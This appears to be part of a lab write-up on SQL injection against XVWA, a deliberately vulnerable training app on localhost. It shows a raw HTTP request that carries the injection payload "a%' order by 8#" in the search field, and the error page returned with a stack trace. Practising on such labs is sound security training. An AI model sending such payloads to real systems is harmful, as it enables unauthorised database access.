 POST /xvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 28
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://127.0.0.1/xvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=iehbmkvqnft7pkknpavkfsjap2
Connection: close
item=&search=a%' order by 8#
value="3">3</option><option value="4">4</option><option value="5">5</option><option
value="6">6</option><option value="7">7</option><option value="8">8</option><option
value="9">9</option><option value="10">10</option></select><br><input class="form-control"
width="50%" placeholder="Search" name="search"></input> <br><div align="right"> <button
class="btn btn-default" type="submit">Submit</button></div></div> </form> </p></div><table><br />
<font size='1'><table class='xdebug-error xe-fatal-error' dir='ltr' border='1' cellspacing='0'
cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>( ! )</span> Fatal error: Call to a member function fetch_assoc()
on a non-object in C:\phpStudy\PHPTutorial\WWW\xvwa\vulnerabilities\sqli\home.php on
line <i>65</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th
align='left' bgcolor='#eeeeec'>Memory</th><th align='left' bgcolor='#eeeeec'>Function</th><th
align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec'
align='center'>0.0050</td><td bgcolor='#eeeeec' align='right'>137256</td><td
bgcolor='#eeeeec'>{main}(  )</td><td
title='C:\phpStudy\PHPTutorial\WWW\xvwa\vulnerabilities\sqli\index.php'
bgcolor='#eeeeec'>...\index.php<b>:</b>0</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec'
align='center'>2.0201</td><td bgcolor='#eeeeec' align='right'>164448</td><td
bgcolor='#eeeeec'>include( <font
color='#00bb00'>'C:\phpStudy\PHPTutorial\WWW\xvwa\vulnerabilities\sqli\home.php'</font>
)</td><td title='C:\phpStudy\PHPTutorial\WWW\xvwa\vulnerabilities\sqli\index.php'
bgcolor='#eeeeec'>...\index.php<b>:</b>50</td></tr>
</table></font>